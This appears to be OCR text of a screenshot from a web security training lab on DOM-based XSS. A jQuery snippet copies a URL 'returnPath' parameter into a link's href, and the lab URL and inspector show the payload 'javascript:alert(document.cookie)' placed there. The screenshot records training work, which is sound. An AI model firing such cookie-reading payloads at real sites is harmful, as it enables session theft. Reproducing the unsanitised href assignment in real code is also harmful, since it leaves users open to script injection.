 DOM XSS in jQuery anchor href attribute sink using location.search source — Mozilla Firefox
DOM XSS in jQuery ancho
5d8090120000a400e0.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Email:
Subject:
Message:
Submit feedback
Developer Tools — DOM XSS in jQuery anchor href attribute sink using ...
Inspector Console Debugger Network Style Editor
Search HTML
<label>Email:</label>
<input required="" type="email" name="email">
<label>Subject:</label>
<input required="" type="text" name="subject">
<label>Message:</label>
<textarea required="" rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"></button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
whitespace
<a id="backLink" href="javascript:alert(document.cookie)">Back</a>
</div>
<script>
$(function() { $('#backLink').attr("href", (new
URLSearchParams(window.location.search)).get('returnPath')); });
</script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
</div>
</section>
<div class="footer-wrapper"></div> overflow
html > body > div > section.maincontainer > div.container.is-page
Filter Styles :hov .cls
Layout Computed Changes Compat
element { inline
}
.maincontainer .container labs.css:274
{
padding: 1.8em 0;
}
Flexbox
Select a Flex container or item to continue.
Grid